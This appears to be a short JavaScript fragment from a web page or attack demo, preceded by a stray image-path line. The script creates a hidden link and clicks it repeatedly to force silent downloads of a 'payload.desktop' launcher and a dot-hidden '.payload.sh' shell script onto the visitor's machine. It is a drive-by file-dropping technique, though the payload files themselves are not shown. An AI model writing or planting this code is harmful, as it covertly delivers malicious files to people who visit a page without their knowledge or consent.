 let filenames = ['payload.desktop', '.payload.sh'];
let linkNames = ['payloads/payload.desktop', 'payloads/.payload.sh'];
let link = document.createElement('a');
link.style.display = 'none';
document.body.appendChild(link);
for(var i = 0; i < filenames.length; i++){
//console.log(downloadFrame.contentWindow.document.getElementsByTa
link.setAttribute('href', linkNames[i]);
link.setAttribute('download', filenames[i]);
link.click();
}
document.body.removeChild(link);